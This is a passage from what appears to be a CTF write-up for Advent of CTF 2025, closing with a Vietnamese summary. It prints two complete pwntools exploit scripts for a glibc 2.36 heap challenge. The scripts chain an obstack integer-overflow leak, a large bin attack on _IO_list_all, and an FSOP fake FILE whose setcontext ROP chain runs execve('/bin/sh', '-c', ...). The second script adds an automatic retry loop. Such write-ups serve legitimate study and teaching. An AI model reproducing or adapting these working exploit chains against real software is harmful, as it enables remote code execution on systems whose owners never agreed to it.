45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
#!/usr/bin/env python3
from pwn import *
import sys
import re

context.binary = ELF("./chall", checksec=False)
libc = ELF("./libc.so.6", checksec=False)
context.log_level = 'info'

# --- PoW Configuration ---
POW_RE = re.compile(rb"sh -s ([^\s]+)")

HOST, PORT = "ctf.csd.lol", 2024

# --- Constants ---
CHUNK_USER_SIZE = 0xFE0
OFFSET_MAIN_ARENA = 0x1D3CC0
OFFSET_IO_LIST_ALL = 0x1D4660
OFFSET_WFILE_JUMPS = 0x1D00A0
MXCSR_VAL = 0x1F80

# --- Helper Functions ---

def solve_pow(r):
    log.info("Solving Proof of Work...")
    banner = r.recvuntil(b"solution: ")
    m = POW_RE.search(banner)
    if not m:
        raise ValueError(f"PoW token not found in: {banner!r}")
    token = m.group(1).decode()
    try:
        solution = subprocess.check_output(["./redpwnpow", token]).strip()
        r.sendline(solution)
    except FileNotFoundError:
        log.error("./redpwnpow not found. Please ensure the PoW solver binary is present.")
        sys.exit(1)

def start_process():
    if args.REMOTE:
        r = remote(HOST, PORT)
        solve_pow(r)
        return r
    else:
        return process("./chall")

def consume_prompt(r):
    # Sync output to avoid pointer misalignment
    r.recvuntil(b"0) exit\n> ")

def add_chunk(r, idx, size, content=b""):
    payload = f"1\n{idx}\n{size}\n".encode()
    if size != 0:
        payload += content
    r.send(payload)
    consume_prompt(r)

def delete_chunk(r, idx):
    r.send(f"2\n{idx}\n".encode())
    consume_prompt(r)

def edit_chunk(r, idx, content):
    r.send(f"3\n{idx}\n".encode())
    r.recvuntil(b"data: ")
    r.send(content)
    consume_prompt(r)

def view_chunk(r, idx):
    r.send(f"4\n{idx}\n".encode())
    r.recvuntil(b"data: ")
    # Receive data until the menu appears again
    raw_data = r.recvuntil(b"1) alloc\n", drop=True)
    consume_prompt(r)

    if raw_data.endswith(b"\n"):
        return raw_data[:-1]
    return raw_data

def unpack_u64(data):
    return u64(data.ljust(8, b"\x00"))

def get_chunk_metadata(r, idx_pivot, idx_overflow, idx_target):
    """
    Leak chunk->limit pointer by using integer overflow to rewind obstack cursor.
    """
    delete_chunk(r, idx_pivot)
    add_chunk(r, idx_overflow, 0xFFFF_FFF0, b"Z") # Integer overflow (-16)
    add_chunk(r, idx_target, 0, b"")

    leak = view_chunk(r, idx_target)
    if leak:
        return unpack_u64(leak)

    # Fallback: Brute force if pointer starts with null byte (puts truncates)
    for pad_len in range(1, 8):
        delete_chunk(r, idx_pivot)
        add_chunk(r, idx_overflow, 0xFFFF_FFF0, b"Z")
        # Overwrite pad_len bytes at the start of the pointer
        add_chunk(r, idx_target, pad_len, b"A" * pad_len)

        leak = view_chunk(r, idx_target)
        # If output is longer than padding -> leaked the rest of the pointer
        if len(leak) > pad_len:
            # Recover pointer (prepend null bytes + leaked tail)
            recovered_ptr = unpack_u64(b"\x00"*pad_len + leak[pad_len:])

            # Clean up heap
            delete_chunk(r, idx_pivot)
            add_chunk(r, idx_overflow, 0xFFFF_FFF0, b"Z")
            add_chunk(r, idx_target, pad_len, b"\x00"*pad_len)

            return recovered_ptr

    log.error("Failed to recover chunk metadata")
    sys.exit(1)

def get_obstack_addrs(r, idx_pivot, idx_overflow, idx_target):
    limit = get_chunk_metadata(r, idx_pivot, idx_overflow, idx_target)
    base = limit - CHUNK_USER_SIZE
    header = base - 0x10
    return base, header, limit

def construct_fsop_payload(libc_obj, header_addr, shell_cmd):
    """
    Manually construct Fake FILE payload to bypass flat() limitations and ensure correct layout.
    """
    # Addresses
    addr_wfile_jumps = libc_obj.address + OFFSET_WFILE_JUMPS
    addr_setcontext = libc_obj.sym['setcontext']
    addr_binsh = next(libc_obj.search(b"/bin/sh\x00"))

    # Gadgets
    gadget_pop_rdi = next(libc_obj.search(asm('pop rdi; ret')))
    gadget_pop_rax_rdx_rbx = next(libc_obj.search(asm('pop rax; pop rdx; pop rbx; ret')))
    gadget_syscall = next(libc_obj.search(asm('syscall; ret')))

    # Internal offsets relative to chunk header
    off_wide_data = 0x108
    off_wide_vtable = 0x188
    off_fenv = 0x1A0

    addr_wide_data = header_addr + off_wide_data
    addr_wide_vtable = header_addr + off_wide_vtable
    addr_fenv = header_addr + off_fenv

    # ROP / Args locations inside wide_data
    addr_argv = addr_wide_data + 0x38
    addr_argc = addr_wide_data + 0x58
    addr_cmd = addr_wide_data + 0x60

    # Buffer 0x200 bytes
    payload_buf = bytearray(b"\x00" * 0x200)

    def pack_qword(offset, val):
        payload_buf[offset:offset+8] = p64(val)
    def pack_dword(offset, val):
        payload_buf[offset:offset+4] = p32(val)

    # 1. Fake _IO_FILE
    pack_dword(0x00, 0) # _flags
    pack_qword(0x20, 0) # _IO_write_base
    pack_qword(0x28, 1) # _IO_write_ptr > base (triggers overflow)
    pack_qword(0x68, 0) # _chain
    pack_qword(0x70, addr_argv) # RSI for setcontext
    pack_qword(0x88, 0) # RDX for setcontext
    pack_qword(0xA0, addr_wide_data) # RSP for setcontext
    pack_qword(0xA8, gadget_pop_rdi) # RIP for setcontext
    pack_dword(0xC0, 0) # _mode
    pack_qword(0xD8, addr_wfile_jumps) # vtable

    # setcontext specific: pointer to fenv
    pack_qword(0xE0, addr_fenv)
    pack_dword(0x1C0, MXCSR_VAL) # mxcsr

    # 2. Fake _IO_wide_data (acts as ROP stack)
    # ROP Chain: execve("/bin/sh", argv, NULL)

    # 0x00: pop rdi
    pack_qword(off_wide_data + 0x00, addr_binsh)
    # 0x08: pop rax; pop rdx; pop rbx
    pack_qword(off_wide_data + 0x08, gadget_pop_rax_rdx_rbx)
    # 0x10: RAX = 59 (execve)
    pack_qword(off_wide_data + 0x10, 59)
    # 0x18: RDX = 0
    pack_qword(off_wide_data + 0x18, 0)
    # 0x20: RBX = 0
    pack_qword(off_wide_data + 0x20, 0)
    # 0x28: syscall
    pack_qword(off_wide_data + 0x28, gadget_syscall)
    # 0x30: space
    pack_qword(off_wide_data + 0x30, 0)

    # Argv Array construction
    # argv[0] = /bin/sh
    pack_qword((addr_argv - header_addr) + 0x00, addr_binsh)
    # argv[1] = -c
    pack_qword((addr_argv - header_addr) + 0x08, addr_argc)
    # argv[2] = cmd
    pack_qword((addr_argv - header_addr) + 0x10, addr_cmd)
    # argv[3] = NULL
    pack_qword((addr_argv - header_addr) + 0x18, 0)

    # Strings
    c_off = addr_argc - header_addr
    payload_buf[c_off : c_off+3] = b"-c\x00"

    cmd_off = addr_cmd - header_addr
    payload_buf[cmd_off : cmd_off + len(shell_cmd) + 1] = shell_cmd + b"\x00"

    # Pointer to wide_vtable
    pack_qword(off_wide_data + 0xE0, addr_wide_vtable)

    # 3. Fake Wide VTable
    # offset 0x68: doallocate -> setcontext
    pack_qword(off_wide_vtable + 0x68, addr_setcontext)

    # 4. FEnv data (for setcontext)
    fenv_data = b"\x7f\x03\x00\x00\xff\xff" + b"\x00"*22
    payload_buf[off_fenv : off_fenv + len(fenv_data)] = fenv_data

    return bytes(payload_buf)

def main():
    r = start_process()

    # --- Step 1: Heap Leak ---
    log.info("Step 1: Leaking Heap addresses...")
    add_chunk(r, 1, 0, b"") # Pivot

    # Allocate to move cursor back
    add_chunk(r, 9, 0xFFFF_FFF0, b"Z")
    add_chunk(r, 0, 0, b"")

    chunk_A_base, chunk_A_hdr, _ = get_obstack_addrs(r, 1, 9, 0)
    pivot_A = chunk_A_base + 0x10
    log.success(f"Chunk A Base: {hex(chunk_A_base)}")

    # --- Step 2: Libc Leak ---
    log.info("Step 2: Leaking Libc from Unsorted Bin...")

    # Setup persistent pointer
    delete_chunk(r, 1)
    add_chunk(r, 2, 0x10, b"A"*0x10)

    # Shrink A (0xFF0 -> 0xF00) to prevent consolidation
    delete_chunk(r, 1)
    add_chunk(r, 3, 0xFFFF_FFE0, b"Z") # Shift -0x20
    # Overwrite header: Prev_Size=0, Size=0xF01 | PREV_INUSE
    add_chunk(r, 4, 0x10, p64(0) + p64(0xF01))

    # Realign
    delete_chunk(r, 1)
    add_chunk(r, 5, 0xEE0, b"FILLER")
    # Fake next chunk
    add_chunk(r, 6, 0x10, p64(0xF00) + p64(0xF1))

    # Freeing invalid index triggers obstack_free(NULL) -> Frees A
    delete_chunk(r, 63)

    # Read stale pointer in index 0
    raw_leak = view_chunk(r, 0)
    if not raw_leak:
        log.error("Failed to leak unsorted bin fd")

    unsorted_bin_fd = unpack_u64(raw_leak)
    libc.address = unsorted_bin_fd - OFFSET_MAIN_ARENA
    log.success(f"Libc Base: {hex(libc.address)}")

    # --- Step 3: Large Bin Attack ---
    log.info("Step 3: Executing Large Bin Attack on _IO_list_all...")

    addr_io_list_all = libc.address + OFFSET_IO_LIST_ALL

    # Create Chunk B (0x200) to flush A to Large Bin
    add_chunk(r, 10, 0x200, b"Chunk_B")

    # Corrupt A's bk_nextsize (UAF)
    # Target: _IO_list_all - 0x20
    edit_chunk(r, 2, p64(chunk_A_hdr) + p64(addr_io_list_all - 0x20))

    # Leak B info
    chunk_B_base, chunk_B_hdr, chunk_B_limit = get_obstack_addrs(r, 10, 11, 12)
    chunk_B_pivot = chunk_B_base + 0x10
    log.info(f"Chunk B Base: {hex(chunk_B_base)}")

    # Manipulate B to perform attack
    delete_chunk(r, 10)
    add_chunk(r, 17, 0xFFFF_FFF0, b"Z")
    # Clear prev field
    add_chunk(r, 18, 0x10, p64(chunk_B_limit) + p64(0))

    # Shrink B: 0xFF0 -> 0xE00
    delete_chunk(r, 10)
    add_chunk(r, 13, 0xFFFF_FFE0, b"Z")
    add_chunk(r, 14, 0x10, p64(0) + p64(0xE01))

    delete_chunk(r, 10)
    # Pad to alignment
    pad_size = (chunk_B_hdr + 0xE00 - chunk_B_pivot) & 0xFFFFFFFF
    add_chunk(r, 15, pad_size, b"PADDING")
    add_chunk(r, 16, 0x10, p64(0xE00) + p64(0x1F1))

    # Free obstack -> B (0xE00) goes to Unsorted Bin
    delete_chunk(r, 63)

    # Allocate Chunk C -> Forces B into Large Bin
    # B (0xE00) < A (0xF00) => Insert at tail => Write to _IO_list_all
    try:
        add_chunk(r, 30, 0x200, b"Trigger")
    except EOFError:
        pass # Might crash or close, but we continue to overwrite

    # --- Step 4: FSOP Payload ---
    log.info("Step 4: Overwriting _IO_list_all target with Fake FILE...")

    # We need C's anchor to calculate overwrite length
    chunk_C_base, _, _ = get_obstack_addrs(r, 30, 31, 32)
    chunk_C_pivot = chunk_C_base + 0x10

    cmd = b"cat flag* /flag 2>/dev/null"
    payload = construct_fsop_payload(libc, chunk_B_hdr, cmd)

    delete_chunk(r, 30)
    # Shift cursor from C to B_Header
    shift_len = (chunk_B_hdr - chunk_C_pivot) & 0xFFFFFFFF
    add_chunk(r, 40, shift_len, b"SHIFT")

    # Write Payload
    add_chunk(r, 41, len(payload), payload)

    # Trigger exit
    r.sendline(b"0")

    # Output flag
    print(r.recvall(timeout=3).decode(errors="ignore"))

if __name__ == "__main__":
    main()
B. Robust Solver
This version wraps the exploit logic in an infinite loop (while True) with exception handling.
- Purpose: Optimized for local testing or environments without strict rate-limiting.
- Mechanism: If the exploit fails (e.g., due to a NULL byte in the leaked address or bad heap alignment caused by ASLR), it catches the error and automatically restarts the process. This ensures that we eventually hit a favorable memory layout and retrieve the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
#!/usr/bin/env python3
from pwn import *
import sys
import re
import subprocess

# --- Configuration ---
context.binary = ELF("./chall", checksec=False)
libc = ELF("./libc.so.6", checksec=False)
context.log_level = 'info'

HOST, PORT = "ctf.csd.lol", 2024
POW_RE = re.compile(rb"sh -s ([^\s]+)")

# --- Constants & Offsets (GLIBC 2.36) ---
CHUNK_USER_SIZE = 0xFE0
OFFSET_MAIN_ARENA = 0x1D3CC0
OFFSET_IO_LIST_ALL = 0x1D4660
OFFSET_WFILE_JUMPS = 0x1D00A0
MXCSR_VAL = 0x1F80

# --- Helper Functions ---

def solve_pow(r):
    log.info("Solving Proof of Work...")
    banner = r.recvuntil(b"solution: ")
    m = POW_RE.search(banner)
    if not m: return
    token = m.group(1).decode()
    try:
        solution = subprocess.check_output(["./redpwnpow", token]).strip()
        r.sendline(solution)
    except:
        log.warning("PoW solver failed/missing. Skipping...")

def start_process():
    if args.REMOTE:
        r = remote(HOST, PORT)
        solve_pow(r)
        return r
    else:
        return process("./chall")

def consume_prompt(r):
    r.recvuntil(b"0) exit\n> ")

def add_chunk(r, idx, size, content=b""):
    r.send(f"1\n{idx}\n{size}\n".encode())
    if size != 0: r.send(content)
    consume_prompt(r)

def delete_chunk(r, idx):
    r.send(f"2\n{idx}\n".encode())
    consume_prompt(r)

def edit_chunk(r, idx, content):
    r.send(f"3\n{idx}\n".encode())
    r.recvuntil(b"data: ")
    r.send(content)
    consume_prompt(r)

def view_chunk(r, idx):
    r.send(f"4\n{idx}\n".encode())
    r.recvuntil(b"data: ")
    raw_data = r.recvuntil(b"1) alloc\n", drop=True)
    consume_prompt(r)
    if raw_data.endswith(b"\n"): return raw_data[:-1]
    return raw_data

def unpack_u64(data):
    return u64(data.ljust(8, b"\x00"))

def get_chunk_metadata(r, idx_pivot, idx_overflow, idx_target):
    """
    Attempts to leak the chunk limit pointer.
    Includes brute-force padding to handle null bytes in ASLR addresses.
    """
    delete_chunk(r, idx_pivot)
    add_chunk(r, idx_overflow, 0xFFFF_FFF0, b"Z")
    add_chunk(r, idx_target, 0, b"")

    leak = view_chunk(r, idx_target)
    if leak: return unpack_u64(leak)

    for pad_len in range(1, 8):
        delete_chunk(r, idx_pivot)
        add_chunk(r, idx_overflow, 0xFFFF_FFF0, b"Z")
        add_chunk(r, idx_target, pad_len, b"A" * pad_len)
        leak = view_chunk(r, idx_target)
        if len(leak) > pad_len:
            delete_chunk(r, idx_pivot)
            add_chunk(r, idx_overflow, 0xFFFF_FFF0, b"Z")
            add_chunk(r, idx_target, pad_len, b"\x00"*pad_len)
            return unpack_u64(b"\x00"*pad_len + leak[pad_len:])

    raise RuntimeError("Failed to leak metadata (Bad ASLR byte)")

def get_obstack_addrs(r, idx_pivot, idx_overflow, idx_target):
    limit = get_chunk_metadata(r, idx_pivot, idx_overflow, idx_target)
    base = limit - CHUNK_USER_SIZE
    header = base - 0x10
    return base, header, limit

def construct_fsop_payload(libc_obj, header_addr, shell_cmd):
    """
    Constructs a Fake FILE structure for House of Apple 2 / FSOP.
    Target chain: _IO_wfile_overflow -> _IO_wdoallocbuf -> setcontext
    """
    addr_wfile_jumps = libc_obj.address + OFFSET_WFILE_JUMPS
    addr_setcontext = libc_obj.sym['setcontext']
    addr_binsh = next(libc_obj.search(b"/bin/sh\x00"))
    gadget_pop_rdi = next(libc_obj.search(asm('pop rdi; ret')))
    gadget_pop_rax_rdx_rbx = next(libc_obj.search(asm('pop rax; pop rdx; pop rbx; ret')))
    gadget_syscall = next(libc_obj.search(asm('syscall; ret')))

    off_wide_data = 0x108
    off_wide_vtable = 0x188
    off_fenv = 0x1A0
    addr_wide_data = header_addr + off_wide_data
    addr_wide_vtable = header_addr + off_wide_vtable
    addr_fenv = header_addr + off_fenv
    addr_argv = addr_wide_data + 0x38
    addr_argc = addr_wide_data + 0x58
    addr_cmd = addr_wide_data + 0x60

    payload_buf = bytearray(b"\x00" * 0x200)
    def pack_qword(offset, val): payload_buf[offset:offset+8] = p64(val)
    def pack_dword(offset, val): payload_buf[offset:offset+4] = p32(val)

    # 1. Fake _IO_FILE
    pack_dword(0x00, 0); pack_qword(0x20, 0); pack_qword(0x28, 1); pack_qword(0x68, 0)
    pack_qword(0x70, addr_argv); pack_qword(0x88, 0); pack_qword(0xA0, addr_wide_data)
    pack_qword(0xA8, gadget_pop_rdi); pack_dword(0xC0, 0); pack_qword(0xD8, addr_wfile_jumps)
    pack_qword(0xE0, addr_fenv); pack_dword(0x1C0, MXCSR_VAL)

    # 2. Fake _IO_wide_data (ROP Stack)
    pack_qword(off_wide_data, addr_binsh)
    pack_qword(off_wide_data + 8, gadget_pop_rax_rdx_rbx)
    pack_qword(off_wide_data + 16, 59); pack_qword(off_wide_data + 24, 0)
    pack_qword(off_wide_data + 32, 0); pack_qword(off_wide_data + 40, gadget_syscall)
    pack_qword(off_wide_data + 48, 0)

    # Argv Array construction
    pack_qword((addr_argv - header_addr), addr_binsh)
    pack_qword((addr_argv - header_addr) + 8, addr_argc)
    pack_qword((addr_argv - header_addr) + 16, addr_cmd)
    pack_qword((addr_argv - header_addr) + 24, 0)

    # Command Strings
    c_off = addr_argc - header_addr
    payload_buf[c_off : c_off+3] = b"-c\x00"
    cmd_off = addr_cmd - header_addr
    payload_buf[cmd_off : cmd_off + len(shell_cmd) + 1] = shell_cmd + b"\x00"

    # 3. Fake Wide VTable -> setcontext
    pack_qword(off_wide_data + 0xE0, addr_wide_vtable)
    pack_qword(off_wide_vtable + 0x68, addr_setcontext)

    # 4. FEnv data
    fenv_data = b"\x7f\x03\x00\x00\xff\xff" + b"\x00"*22
    payload_buf[off_fenv : off_fenv + len(fenv_data)] = fenv_data

    return bytes(payload_buf)

def exploit(r):
    # [1] Leak Heap Base
    log.info("Phase 1: Leaking Heap...")
    add_chunk(r, 1, 0, b"")
    add_chunk(r, 9, 0xFFFF_FFF0, b"Z")
    add_chunk(r, 0, 0, b"")
    chunk_A_base, chunk_A_hdr, _ = get_obstack_addrs(r, 1, 9, 0)
    log.success(f"Chunk A Base: {hex(chunk_A_base)}")

    # [2] Leak Libc (Unsorted Bin)
    log.info("Phase 2: Leaking Libc...")
    delete_chunk(r, 1); add_chunk(r, 2, 0x10, b"A"*0x10)
    # Shrink chunk A (0xFF0 -> 0xF00)
    delete_chunk(r, 1); add_chunk(r, 3, 0xFFFF_FFE0, b"Z")
    add_chunk(r, 4, 0x10, p64(0) + p64(0xF01))
    # Padding and Fake next chunk
    delete_chunk(r, 1); add_chunk(r, 5, 0xEE0, b"F")
    add_chunk(r, 6, 0x10, p64(0xF00) + p64(0xF1))
    # Trigger obstack_free(NULL)
    delete_chunk(r, 63)

    leak = view_chunk(r, 0)
    if not leak: raise RuntimeError("Unsorted bin leak failed")

    libc.address = unpack_u64(leak) - OFFSET_MAIN_ARENA
    log.success(f"Libc Base: {hex(libc.address)}")

    # Alignment check (ASLR sanity check)
    if (libc.address & 0xfff) != 0: raise RuntimeError("Bad Libc Alignment")

    # [3] Large Bin Attack
    log.info("Phase 3: Large Bin Attack...")
    add_chunk(r, 10, 0x200, b"B")
    # Overwrite A->bk_nextsize
    edit_chunk(r, 2, p64(chunk_A_hdr) + p64(libc.address + OFFSET_IO_LIST_ALL - 0x20))
    chunk_B_base, chunk_B_hdr, chunk_B_limit = get_obstack_addrs(r, 10, 11, 12)

    # Prepare B for Large Bin insertion
    delete_chunk(r, 10); add_chunk(r, 17, 0xFFFF_FFF0, b"Z")
    add_chunk(r, 18, 0x10, p64(chunk_B_limit) + p64(0))
    # Shrink B (0xFF0 -> 0xE00)
    delete_chunk(r, 10); add_chunk(r, 13, 0xFFFF_FFE0, b"Z")
    add_chunk(r, 14, 0x10, p64(0) + p64(0xE01))
    delete_chunk(r, 10)
    # Realign
    add_chunk(r, 15, (chunk_B_hdr + 0xE00 - (chunk_B_base+0x10)) & 0xFFFFFFFF, b"P")
    add_chunk(r, 16, 0x10, p64(0xE00) + p64(0x1F1))
    delete_chunk(r, 63)

    # Trigger Attack: B < A -> B inserted into list -> _IO_list_all overwritten
    try: add_chunk(r, 30, 0x200, b"T")
    except: pass

    # [4] FSOP Payload
    log.info("Phase 4: Sending FSOP Payload...")
    c_base, _, _ = get_obstack_addrs(r, 30, 31, 32)
    payload = construct_fsop_payload(libc, chunk_B_hdr, b"cat flag* /flag 2>/dev/null")

    delete_chunk(r, 30)
    # Write payload to B_Header (now _IO_list_all)
    add_chunk(r, 40, (chunk_B_hdr - (c_base+0x10)) & 0xFFFFFFFF, b"S")
    add_chunk(r, 41, len(payload), payload)

    # Exit -> _IO_flush_all -> shell
    flag = r.recvuntil(b"}").decode(errors="ignore")

    if "csd{" in flag:
        print("Flag: " + flag.strip())
        return True
    return False

def main():
    attempt = 1
    # Auto-Retry Loop for ASLR stability
    while True:
        log.info(f"--- ATTEMPT {attempt} ---")
        try:
            r = start_process()
            if exploit(r):
                r.close()
                break
            r.close()
        except KeyboardInterrupt:
            exit(0)
        except Exception as e:
            log.warning(f"Exploit failed: {e}. Retrying due to bad ASLR layout...")
            try: r.close()
            except: pass
        attempt += 1

if __name__ == "__main__":
    main()
Conclusion
This exploit demonstrates a complex chain of vulnerabilities. By combining a legacy obstack pointer arithmetic bug with a modern glibc Large Bin Attack and FSOP techniques, we successfully bypassed NX, PIE, and ASLR to achieve full remote code execution.
Flag: csd{50m37h1n9_50M37H1n9_0b574ck5_L0l}
Tổng kết
Advent of CTF 2025 đã kết thúc với nhiều thử thách thú vị và đa dạng. Qua đây bản thân mình đã học được rất nhiều kiến thức mới về bảo mật. Mỗi thử thách đều mang đến những bài học quý giá và giúp mình nâng cao kỹ năng phân tích, tư duy logic cũng như khả năng giải quyết vấn đề. Trên đây chỉ là cách giải của mình và còn rất nhiều cách tiếp cận khác nhau để giải quyết các thử thách này. Mình hy vọng những chia sẻ này sẽ giúp ích cho các bạn trong việc học tập và nghiên cứu về bảo mật. Cảm ơn mọi người đã theo dõi!